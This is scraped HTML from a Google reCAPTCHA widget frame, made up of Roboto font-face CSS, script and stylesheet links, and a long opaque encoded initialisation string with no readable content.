  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="sb-NaMB5cvs2t3d7snraQA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="sb-NaMB5cvs2t3d7snraQA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="sb-NaMB5cvs2t3d7snraQA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22wpbDnsK7wpXDksKAwrXCl0dINxzCjMOufcKmA1l3woJZwr/[base64]/Dt23DsGZOw7fCrcKqMsOKY8KIYU3DocOrfsOHwp3CtgrCqTxuwqLCvsKYw7/ChWPDtwfDhsOQJsKmBUJ6HcKPw4XDosKewoU5w6XDocOidsO/w7BwwowTYT/DhcKXw5YhXxZHwoJSDTLCqy7Cgz3ChBlsw7oNXsKkwqPDohpDwqF0OVnDhTrCl8KeJ1Fzw50dVMKhwqUeRMKRw4ISB13CnWDDvBBwwqfDqMKow4oIw4d9FxXDrMOTw73DiRM4wrbCgD/DkcONMGdSw6JlMsOAw5BzFMOCZcKRRsKvwozCucK5wr0zFMKQw7sGCQXCmy4NJHvDghdVa8KmJMOyNiMlw4hXwq/DhMOBS8O8w4LDjcOEYMOFb8O8ZMK7wqnDmFPDogYNehE8wpvChcKLNcKvw6nClcK3Nl8lVVNuOsOYQ2/[base64]/DlsKRwqRdCnzDg35Bw51Uw4LDn0sBw6Ida1VOU1PClyAoL8KTJMKBw6hqQ8OUw6/CgMOIwqA5IwbCqcKow4rDncK7ScK4CyhwLmMewroZw7cRw59iwrzCliXCvMKfw7sswqZ0I8ODKw3CgzdMwrrCu8OGwo3CgQvCp0UQV8K3YMKMBsOjd8KRIk/CngcjKSs+W3bDjhtowrbCjsOkfMKTw6oAbsOWNsKpAsKdTlhKeyRPPRXDsHIGwoRpw6vDiltqf8Knw73DpcOBKMKmw4xBNmUXOcObwoHChBrDgDDClMOmWU1Rwqofwph3ecKBTi7ChsObw5rCgSXChH5kw4fDoW3DlSrClRtRwr/DkcOcwrkIw44LecKGDnTCq8KOOcO/[base64]/[base64]/CkQFZb8Kow5cMFSbCpMKJJsKbdsO5eC84LknDq8OQbR5wSsOYasO3w5lULyzDuFk+CiZrwoJdw6Y2YMK4fcORw5fDrDnCtklZRmjDjCLDo8O8KcKsfTozw6o7Ox3DhUkkwqUNw6nCrcKYDkrCr2HDrcKdVMK8MMOuwqYdAsOMO8KFKFfDggtLLMOQwr/DjzMww63Dl8ORUMKUTMKbAmEZwop5w7N1wpRYMA1YYmzCvnfCi8O6AHACw7DCssKzwqbCliwJw6wVwobCsxnCiixTwpzCmMKdG8OvPcKrw5tPFsK3wpcVwpDCrcK3dAkYecOEcMKyw5HCkVk4w5Vtwq/ClXPChnNIVsKPw5RgwpsKI1jDocOGfm/Du1x4ZcKHHlDDlGTCk1XDswsIFMOeLsOvw5fDl8K8wofDhsKAXsKZw4HCqkDClUHDoSpdwpJqw41/wrJZIcKsw63DtMOTG8KmwpjDmTfCisKzLcOOw4vCrsKuw67CjMKywrlnwogwwoJbSAnDgQTDmi9WdMKtVcOeacKrw4zDsj9Pw75/YRLCojoPw6UPJjzDqsK/wobDn8K6wprDtR1jw4zCm8O3KsOlw718w4YdGcKzw7JxEsKUwq7DjHLCqMK+w5DCtg4yE8KxwohiLh7DpsK/NFPDrMOdFnNhUQ/Dr2vCnmFGw5g5W8KpX8Olw7nCv8KRLWDDksO8wqDDgsKXw7J2w5J7YsK5woXCssKlw6rDoGjCgsKFCCJ7Y2LDtMObwpAaFzRHwq/DklVWbMKKw5U8a8KGYlPCkR/[base64]/diLCsMOXwqYbwojDi2nDqz3CrcKMTcK2fh0iGcOBwoBmwqrDrzHDk8K3X8OcXwzDusKsZMOkw6gNdAsyI29DQMOPX3zClcOKa8KqwrrDtMOrD8Odw59hwq7CpsKgw41+w7QmIMOpBCF1wqtoW8O1wqxvwokIwqvDp8Kpw4rCtxLCusO/e8K6bCp9ZVNbfMOjf8Ogw6xhw4bDisKywp7ClsOXw6bCk31/ZDkEGSVYcSNzw7rCjsOaCcKcVWPCoTrCmMKEwqnDgB/CoMKow4t/UyvDnhMywr9ef8Klw7wow6Q6EWLDm8KGBMKqw78Qe2o/wpXCjcORCCbCpMOWw4fDr0fDoMK1Jn5NwrJSw6QqbcOMwo9cdUbDhzZDw7ENa8KjfzDCnz3CrSvCrVZDRsKebMKPV8OFesOdTcOxw60POVldFx/[base64]/[base64]/DgjTCgcKjw7DCoVjCt8KnPcOSAFZ0FcKIPsO+w6bDq2bCoMOBBcKsFRbDgsKkwp/DgMK/ETTCosO7JcKKwrF7w7XDksOtwoLCicO+YAzChUfCq8Kgw4sbwqbDocOyOC4OU2pQw7PDvn9YcHPCnldRw4zDtMKDw7sFVcOMw4FFw4pwwpQFQxPCgMK1w613UsKNwockfcOBwo99wrDDlzk9M8OZwpTCrsOSwoNTwo/Do0XDiHU/[base64]/woJrw7fCjxrDhsO4JF3DjU/[base64]/wphsw7gfw6jDsWXDn395RMKkPFEcLQXDjMOTTwHDhMO5wo7DpDx3Hl7CtsKdwqdIVsKZwpxawrEwGcKxWkklIMOzw5hqWiBPwrMrSMObwqs3woZwDMO0biLDlsOYw4YUw47CnsKWE8K8wrB4f8KNSlHDlH/Cj0DCs1hzwpIeXwlyAR/[base64]/CnsKCXRhTacO9ScKJPMKqwojCvsOLw5YsdsOKEMOawptaHmXDrsKqLXLCtDZIwpc8w4AbFmbCq1N6wr0idx/[base64]/w7DCoMKvwpkJwqPDscOJwq/[base64]/w7vDm8KRw5zDtld6w6Q2wr3DrMOOwpbCl8KxL04dwpgiSAM2wpHCqBNpwoILwonDpcKAw6NBLW1rTcOgw6wmwqgoWm5OI8OJwq1KXwljfRLDkjHDliAZwo3CoQLDisO/FHVrecKHw7/DlzjCpyoBETzDrcOTwpYawpNEO8O8w7HCiMKJwrDDh8OdwqjCu8KJcMOZw4XCuX7Dv8Krwr1NI8KwD1xlw73Ci8Ozw47Cjz/DgX9jw43Du1NFw6dFw77ChcOBNRLClsO8w6Raw53Cr3oJDT7CuTDDvMK9w6jDuMKgFsOswqdmOMOywrHClsO6ZEjDkWnCjjF2wrfDg1HCscK5FWpKN0nDksOvYMKdIQDCkC7Du8O3wpkNw7jCtTPDpjVAw5XDjHnDoxvDjsOLcsKWwo/DnV9IJ3XDgmoRBcO+Z8OKTAUvDWHDnmAdaAXCljYmw6Zewo/[base64]/Dt0A8FWEFV8ONc8KLwpTDjcOPwpMKw57DqjPDi8Kkwr8Iw5VPw4wCelDDrXYKw6fCvmPDq8K4V8K2wqcmwpfCucK/a8OneMKow5w/[base64]/CicKEwq3CscO1ScOLamwkBk5zOVjDrwcsw4fCniHCv8OrUVIGLcOXDS/DlQjDikXDtsKKa8KifSHCscKTYTjDncO/AsOQNnfCqQLCuQTDkA87a8KfwrBqwrnCucK8w4LCrGzCpVQ2CQFTPmFbTcOyIh1+wpDDh8KbEn0AP8O1IAJMwrLDsMOgw6Fvw5bDjkbDqi7CucOSGifDpHQ/DkYLPhITw7UTw7TCjHTCv8OGw6vCqEk8wqXCoxwBwqvCsHYRAj/DrVPDvMKiw7s0w63CsMO8w7LDv8KVw6MnTikWAsKQOngRwonCnMOVBcOoJMOVOMK+w6zCujEEI8O/QMOlwqV6w53DhjzDtUjDmMKQw53CiE95J8KBOxlzBB7Ct8OzwoEkw6/Dj8KjPl/Chhk9HsKLw514w4Jswpt0wrzCpMK7QnbDvsKCworCqHXCtMKLbMOEwp03w7DDiXXClsKpd8KAZm4aI8KQwobChX1OGcOlVsOXwolrXMOrJA1gHcOwPMKFw7/DtxF5GEUgw7TDo8K9S1bCsMKqwqDDrwrCjSfDlBrDqWEvwr3CqsOJw7zDh3lJOjZ9w49+ZsKcwqsHwrjDuSjDvRLDo1R3ZSTCpMKpw5XDg8OrEAzDg3vClVXDpCDCtcKQYsKgLsO7wpARE8OZw54nLsKfwoMZUMOEw45EVHJ3UmXCpcO+HRfDkBnDrHTDsl/DpUZJA8KVICQOw5vDq8KMw4Njw7NwGMO5QxnCqCDDhcKiw5YwYEXDusOowooTVMKDwqHDtsKwQMOLwqvCr1Vqwq7Dlh1mH8O0wpXDh8KKEsKbfMOxw6ldfcKHwoAAc8Ocw6XClgvDhMKadkHDusK/dsOGHcOhwozDhMOxZA7Dn8OFwqfDtMOXVMKgw7bDu8KdwocqwrchU0gBwppgFXkecQnDuFPDusOFDMKbU8O4w5ssBcO8McKow68gwpjCv8K/w5rDhArDksOGWMKcYy1QSh/DvMOvDcOKw7/DjMKVwohww7jDjxM7WWjCsAAnbkMgNlkfw5slNcOcwpBiCirCqA3DucOowr91wr5AFsKKHU/DiBUCNMKrWDNzw4nDrcOgWcKMfn8FwqgvFE7DlMOVQBjChC9AwqzDu8KZwq4GwoDCn8Kdf8KkM2TDvDLCmcOJw7vCqzoHwoLDjsOUwr/DgjA/wrBVw6N3esK/OMK2wqbDlUFww7kowp3DgC8NwqbDncKZWi/DhMOnL8OdHC4UOnfCtSp7wrfDscOJfMOswo3ClsO8CRwGw7NfwpMdb8OdH8KAGjgqGsOaAH0swoJQKsOCwp/CiHAcC8K+TsOUdcK/w75Pw5sgwrHDsMObw6DCihMCRW3Dr8KXw4Yvw7spRnnDkwfCssOhBBrDvMKvwpDCpMKdw7fDoQ0vQWkdw7hgwrLDlcO/wqYFCcOgwrPDgRpVw5rCm13CqQ3DksKgw5EOwrcne1t3wrJvJ8KRwpsfWkHDtRzCkGRlwpF3wopmNEnDuR3Dh8KAwp1ncsO+wprCksOcWnotw4REbjkxw4oeZ8K/w4BTw51UwpAUCcK2JsKPwq5CUw9MBlXCljtkCzHCq8KVK8KgYsOBUsK3WHdPw6ZAbQPDmCjCv8OGwrHDjMOnwoxKPQnCqsO+MAvCjwZdIm5XP8KfBMK/[base64]/Cn2gQAGNcwqVNwq3CjQtUwq5BwrV6WXHDt8OUN8OlwqrCvXgHThhcMRzDq8ORw7fDgcOAw4ZaMsO/QzJ4w4/DtFJcw6HDsMO4DhDDkMOtwqwnIFzCmEJWw7d3wqLCt0h0YsO8Y2RJw5gATsKvwq8Hwo9uU8ODV8OcwrJiASfDo13Cq8KhOMKZUsKjacKCwoTCtMKWw4Mnw7/[base64]/DjsK8wohPw4fDizQnwq7CmU/DhcKMwqgpw4IeRcOfGjBHw4fDpE7CuzHDlALDmkjCjcKpFnVgwqo8w6/CjzjClMOWw5dRwpl3KMK8wojDuMKkw7TChDg3w5zDmcOaNwYXwq3CmiQWREF0wpzCu1cWNkLDiiTChjLCmsK/[base64]/Du8OAw7PDnyrDqETDmsK/wpPCscOfw6jCuQrDkcKCCMKBTyfDn8OSwoDCq8Kbw67CgMOWw64SbMKVwq5qTQYzwpMvwqQzCMKnwoXDvFLDkMKjw5HCisOUFHpbwoMbwo/DrMKDwrkvOcKEBxrDhcKgwqHCoMOJwpzDlBDChiDDp8O8w6LDh8KSw5g6wpMdY8OvwqZSwrx0TsKCwpwLX8Kaw6cdasKEwolNw6dxwpPCmQXDsDHCkGDCssOvG8Kxw6d1wrDDmMOUB8OIBBUFKcKyRkEodsOMAMK8cMO2PcOgwpXDi3/DuMKRwoHCpDfDpjp/dzHClG82w7JzwqwbwpzCjCTDgQ3DocKbM8KywqkKwo7Du8Kkw7DDvmpfdsKyP8Kgwq3CicO/[base64]/DjnvDoMOUwrITa33ChsOHUn1qwrfDocK/w78fw7HCrRYrw4wEwoxram7DjQgfw5DDkMOaIcKfw6REFzZ1ADPDscK4K3/CsMOfH0lAwqbCpyMVw5vDpMKVTMOJw7vDtsOsaFF1dcOxwoFoAsOHbQQUfcKYwqXClcO7w53DsMK+d8K+wop0QcKywpfCkiXDpcOge3rDhABCwpR/wr/Cq8OzwqJnHH7DtMOEAA1xPiNCwp3DhFUzw5XCq8OYecOMD25Vw5AaBcKRw7LCk8O0wpfCjMO6WXRVHmhtH2NcwprDiFhkUMODwpoOwqFjZ8KvFMOmY8OUw4jDsMK8CsOywpfCp8KLwroQw5Emw7k3UsKhczxjwrPClMOuwqjDm8OowobDoG/CgS7DhcOtwp0CwpHCjcK7YMKkw4JbY8Oewr7CkiU/DMKMwowxw5MrwprDusK9wo9zF8KvCsK5woXCii7ClGrDjUd/[base64]/ClcOoaR3ClVhGwojCkw7DnGd0w75lesKLE1hlwrXChMKXw4LDnMKIw6rDjUpUM8Kkw7/[base64]/DvsKsw6fCl8Otw4/Cn8O9woPChDHDphtRw6PDssKCQANmVXvDl2VdwojCu8KHwoTDtFLChMK2w41kwp/[base64]/CghnCq1vDpsKew6NAZsKpwoRQwqrDk8KawpTCvQXCvT4kccOkwoFlesKtO8KKQhJCR0J9w6HDjcKEd046e8OEwqMTw7ouw44yBhEWTxU/UsKIdsO5w6nCj8KHwpbCnV3Dl8OhB8KPPcK3PMKXw6zDhMOPw4/DuyjDijg1MQxMeg3Ch8OfRcO+ccKFLMOuw5AMDnoBdmnChVzCoEh6w5/[base64]/[base64]/Di3vDrQ8zwqDCmsO3BcKiwrEuwqVqPFYUwqEaF8K5w7MjOk8Lwr0xwrTDlW3DjMKXLkdBw4LCpRs1P8K1wo3CqcOSwqbCh2/[base64]/DkF7DqBxXccObXFIhZXhUDMK+MMO8w4nDvz7Cj8KPw6hrwpjDnwzDssOwX8KLIcOLNX5sdGAJw5wac0TChsKafk80w6HDg3IcRsOeWW3DuRHDjEcUJsOxEQfDgMKMwrrCmXcpwqHDqiZVZMOgBF0pXn/CqsKswppaIGjDksOrw6/[base64]/CkMOWXsOCFsOrw4piwo4xwqgMDXDCvMOsSMOyw5o6w4hAwrhsAAVDw7xEw4A+J8OZBEdiwrbDrsOXw5jDvMK9YSDDnTHDjA/DvV/ClcKnE8OyFS/DusOqBMK9w7BQVgLDpFLDgDvCgAkBwozCsjY5wpvCjcKCwqV8w7guJmPCt8OMwoB/N1o5XMKkwp3DqcKGfcOrH8KOwpAmMMOOw4zDsMO0LRtqw4DDtC1VaBBEw7jCucOhDcOvUTnCrEx6wqxxIlHCi8Omw5JFVThALMOGwqsddMKlHMKbwpJOw6MGfD3CrwlAw4bCicOqAUYqwqUbwrcaF8K3w63CtF/[base64]/DjTTCii3DnMKPUcKBw5PDqMOUaHjDoMKKw4wlGsK1w4PDpFTCqcKxEE7DlWXCuF/DrGzDjsOOw64Ow4nCoTXCqVcwwpw6w7VgA8K8fsODw5BywodwwrHComLDs2klw6bDuDrCklXDkzsiwrPDv8K+w6VCVRnDpBfCrMOGw5Yyw5XDscKjwqPCmUXCkcKUwrnDs8Ofw5cWBkHDulrDjjsrJmnDmVsPw7M/w73ChGDCjEvCgMK+woLCizk2wonCncKNw4gPAMOqwqJ+Pk/DhBwWQsKSw7YUw7/CtsOZwonDpMOtBQnDhcKlwrjCnhXDpsO/[base64]/[base64]/CozJDeVTDoRjCscObwqTDlcOAIHDDjgcXwpbDoAQWwrTDoMKEwqB6w6bDkCJRfzbDs8O4wq1bPMOEwrLDrH3Di8O8QjzCgUo+wqPCjcK3woMGwpgGE8KaEiV/CcKIw7UpT8KaTMK5woPDvMOyw6HDhkxDHsKtMsKneF3DvH9LwpRUwrgVQMOZwoTCrjzCq3xUQ8KBW8KDwplMSDYkAGMADcKGwqnDlCbDlsK1wr7CgylaPC00ZDpWw5M2w6jDslp2wpLDoj7CuGnDp8OvQMOULcKTw6RlfSfDocKBMUvDksOwwr/DiQ3DjQZLwp3CujNVwp7DgAnCicOtw6Jww43ClsKFw4YZwrgKwoRlw48VOcK0BsO2ME/Do8KWIFoSXcKVw5Aww4/ClWLCvDwnw6XCh8OZwpJlR8KJL3rDr8OdK8OdRwDCkF3DnsK3CyFhJgTDg8OVb1TCnsOGwobDgRbCoT3DocKYwrpAMT4qJsOEdxZ6woAlw7BPcMKIw7NsbHzCjMKFw4DCqsKsW8Omw5pWRkPCnEnCrMKiSsOBw43DnMKuwqTCgcOhwrvCgl1qwpIbXW/ChDlPdHDDsCXCscK7w4zDsmMRwpNBw5wZwpMIR8KRUcOoMz/CjMKYw7J/E2UDOcOIKGd8ZMKQwrBRN8ONKcOAf8OidQfDo0FzP8Kew6ZEwoLDscOqwqvDmsKFdiEtwpt6McOpwp7DlMKfNcKPNsKJw7tVw75Kwo3DsVTCoMKsFTohbXXDhWDCiyoOOHtgZmTCkRzCvl/CiMKHSwgELcK+wqjDpXHDsx7DuMKywr/[base64]/DqMOLwrLClsKKwr1pwqF4AVd0FH/CsC3Cp3zDoH/ClMK8R8OzS8OYKXPDncOLXijDm1M3UVzCoMKtMMOqwr40MFAqT8OPb8KvwpM0S8KHw7DDmkg0FirCmiR/wps5wq7Ci2fDiCx7w6tpwrTChFDCq8O/aMKHwqDCgCVOwrfDqWlgcMO9cUAlw6pJw5QQw4djwppBUMOFLMO7VcOORMOMPsOBw4vDrVHCnAvCksODwqnDm8KRV0bDvBcMwrvCqcO4wpTCl8KvPDpUwoB0w7DDgzk/HMOBw6rCmBlPwpNQwrYVRcOMw7rDjWYJa1BANcOaD8ONwoIDNsO3cHfDlcKlGMOTKMOJwqoUS8OmYsK2w7JIUhfCoCbDnj5bw4V/[base64]/[base64]/DmVgtwrrDqsO4wqoqLcKowrzCjMKKw5lvRcK0wobDvMKJEcOyOMK+w7FEMh1qwq/DkG7DksOkfsO1w6ANw7FaOMOcLcOwwqhgwp8Pb1fCuy5WwpXDjRpPw4NbDAPCuMOJw5TCh13CtxloYMO/DDnCnMOZwr3CjMOEwoHCo3MNP8K6wq4CXC7Cu8OswrYGGRYCw5rCu8KCF8OBw6cLdhrClcK5wr5qwrFxE8KKw5nDrsO2wofDh8OdenPDmXBzFHPDoRZwTRhAZsKPw454RsKEU8OYesKRw48uccK3wpgqKMK6ecKuf3gewpDCnMK1ZMKmDRUPHcOMe8Kqw5/CmCkAFTszw4UDwrrCj8Okw5kvVcOvMsOiw4Zuw7TCkcOUw4ReacOcf8OFX2HCocKqw6sdw7Fka198f8KMwpk7w54wwp4DbMKpw4p2wqAaDMO2IMOMw5cewrzCsEzCtMKPw7XDhMK3HFAdacOxcz/DrcOpwoV/wr3Dl8KwCsOlw5nDqMOSwqQpd8KQw4khXgzDlDlaYsKWw6HDmMOBwo8dXHnDhAXDmcOQXk3Di2p6W8KQKWfDgMODXsOdEcOXw7FrF8OIw7XDu8O6wp7DqjFhLgbDkR9Tw55Fw4ELbsOiwqbCpcKGw54jw4bCmScfw6LCpcKLwrTCsEBbwpZ5wrdWAMO1w6/ClH3CuhnCpcOQRsK5w4PDqsKRMcO/wrbCmcObwp44w6dRf2TDisKpTA5xwojCrMOpwobDi8KvwoZywp7DnsOWwp5Tw6XCscKzwqLCvMOrUhwFUnbDnsKYGsKcVgXDhCA3GHfCqClow7DDtg3DkMOSwoAHwosYdGhtYcOhw74yA0d6woLCqBgJw7vDr8OyLRFdwqcRw5PDncOKMsK/[base64]/CgCvDssO4C8KMb8OvwqbDpH1STXc/w4/CoMKHX8OZw7MJbsKiRSjCi8Klw4zCiAfCnsKew4zCoMKTSMOWaCFsYMKUHSgPwpIPw4bDvRZgwrJjw4UmbQnDmMKvw7hTMcKOwp3Cgy9vSMO5w7PCnUDCiy02w7gCwokyH8KIUXk0woLDpcOSIndUw7c+w6/Dqztuw4bCkiwkViHCtBQeSsK7w7zDu0chKsKFcUIGHMO8PC8Nw5/CkMKZPGbDjsOmwpLDsjYkwrbDs8OVw5wdw5bDk8O9J8KMCy9yw4/CriHDjgAEwq/CrkxkwpTDt8OHblAwa8OsPi0UcVDDu8O8XcKEwrPCncOzdG9gwppdA8KjWsO6DcOIG8OONcOMwoTDnMOOD1/CrlEjw57ClcO6b8K/w6xZw67DhsOJAhNoZMONw7rCr8Ojalc4C8Kow5JbwpTDgmTDm8OFwq1EcMK/YcO8BsKIwrPCvsObV1dJw6wUw40EwofCrHvCksKJOsK/w7jDrQguwoNHwolPwr1SwqbDpHbDrV7CoG9Nw4DCo8OQwqHDtUzCqMOTw5fDjH3CtxLCnwnDjcOPXWfDjDLCoMOpwo3CucKeK8K3b8O+FMKZPcOEw4jCocO8w5HCkgQBEiYPbmxCTMKpLcOPw5DDo8OfwqpPw7DDs0ERFcKpSAprKcOAFGZbw7Y/[base64]/DkkzCqiLCtcO/K8O6U8K5PcKuO8K2Yn4VPzlxfcKiFCc0w47CvcOTcsKbwoV4w5sDw7/[base64]/FmFZwr4BJiMowpPDg8OXekzCtXInD8KSTy1uUcKcwonDn8O6woFeOsKCbAEYR8KJJcOxwrg2DcK2ZyjDvsKFwrLDvcK9P8Ksb3bDpcKJw7rCoAjDksKAw6J5w70Pwp7Dj8KSw4cVNDoPWsOdw6klw6/DlSAhwrQEYMO7w74kwr0vCsOSRMKQw4bDnsKXVcKVwrIlw6XDosK/EgQTPcKVPTfCncOQw5h+w6hnwrwywpfDgMOTVcKHwoPCucKcwpURR2bCi8Ktw5fCqsOWNARIw7LDjcK9CEHCjsOMwqrDhMODw4/ChsOww6sSw6TCl8KuZsOqR8O+EBDDsXnCjsKjXAXCicOOwqrDi8OCTkVDNHglw65FwqZ4w7pHwotlJ0DClkjDthnCnksBfsO5NR4bwqEqwrXDkx/[base64]/woIfZATDvS83H8ONaMOcw702wpnCncOzNMOZw5DDi3jDsBfCvRTDpEnDq8KVFXjDhA9QNHjClMOHwqfDvcKhwp/CmsKAwrfDkhYaQ2ZJw5bDuUxyFFYiAAYsTMOmwrzDlD4LwrfDmjRpwpQEQMK4NsOOwobCs8ORWQHDhMKdAVsaworDp8OaXycrw7B5csOEw4rDmMOBwoIYw5xTw4DCgMK3OsOoLmMFFsOcwr8Nwo3CvMKoUMOQwo/DhV3DtMKXVcKlQ8KUw7VqworDrW4jw5TDpsONw5DDhFDCqMOiS8KVAWpMHD0Pfw5jw4xFYsKMPMOww6PCmMOZw4vDjyvDr8K8KkfCo0DCksOTwoN2OzMFw6dQw49Aw4/ClcORw4HDqcK1XsOXAGcBwq8XwrRxw4Mjw5PDvMOzSz7CjsOXSGHChxvDlyTDusOMwo/[base64]/Dr8KlesOew70kw4fDkMKXw7RDF2bCvcOVw4pQGcKcTnXDkcOTCh/[base64]/N2PDjTEdKSQKw74PC8KjXRESw4Nbw67Dp8OFMMKkbMOUSzjDk8KaSTPCrcKwD3gaHsOlw5zDjT3DkE0bD8KXcGnCu8KxdBVIYsO/w6zDvcOfF217woTDszXDtMK3wr3CjcOUw7w4wqrCuBVgw5pVwpxiw602dTTCgcKewqZhwrtzRBwQw6hHMcOvw57DgxF1OcONX8KwN8K4wr3DnMO3BMKcP8Ksw4bCh3nDvEPCoGHCssK/woDCiMK4MnvDjV19UcOxwofChXFTIFpifXsXeMKhwrYOcx40WX16w7htw6FWwrUqGsKSw75oU8OYwq94wpXDgMOrQ0RVPBLDujhGw7nCqsOWMngvwp13NMOgw7fCoFrDtSQrw4E8JMO4GMKrGRHDvAPDusOfwo/DgcKhR0IQSksDw4Q4w6x4w47DjsKLelbCg8K7wqxvbhEmw7Vmw5rCsMOHw5QKRsOlwrjDkhLDpA58e8OZw5EnXMK5aGHCncKMwohQw7rClsOGHUPDhMKLwrMsw78Aw77DgScab8K+KRVqG1/[base64]/CqMKDN8KKGAHDlsKwwpYULMKWw7bDoQJ5w7Q8EsOhdMOHw4bCisOWa8KMwrRkKsOaZ8O3MUAvwpHDhQ3CtQrDszXCi13ClyBhXFwAWBJ+wqTDp8Oywqx9VsKmWcKFw6TDv2nCvsKHwoh1HsKxIWBzw5s6w7AIKcO6Jyw8w7YBFcK2esOEUhzDn2JVfsOUAD/DnjZdN8OWbcOGwp5RN8OfU8O5XsOmw4MwWT8RZCLCk2bCjznCn1VqAXfDvcKzwpHDl8KBPBnClDPClMO4w5jCtDfCjcOzw7oiJi/Dgw5xC1zCtcKRSWVyw6TCm8KgXFdTQcKpfmjDnsKVSVTDtMK+w5AlLWVCF8ONM8OMTBl2E1PDnnvCuSMQw4vCkcK5wqNeCyHChVJUC8KWw4DCkjnCr2XCj8KEccK0wrIYHsKqGXlUw6JnG8OGJxZvwrLDv3E7fn5Awq/DoFEQwpsHwr4WQHFRY8KHw7o+w4tsAsKFw6AzDsODKsKNPirDlMO8Vh1pw6zCgsO4dRoONSnDsMOjw6w7EDM6w5IXwqnDgMO9fsOww6Msw5DDh0PDusKRwrfDj8OEd8KcdMO8w4TDgcKDSMKCa8K1wrPDiT/DpmHCpk1bCDbDmMOGw7PDujbCqMOLwqIMw7DDk2IFw5TDtisYZsKdU03DrEjDu3zDkCTCv8Knw648YcOyfMO4P8KAEcO8wovCrsK7w5JOw5ZYw4xEc2XDik7Dh8KHb8Oyw6IQw57CvA/CkMOkJHBqPMOaOMOvFWzChMKcFyo3JcOzwqhRFmjDo1dRwp8ddMKyGCoow5jDoVvDo8OTwqZFTcO8wqrClHwsw4JVUcO/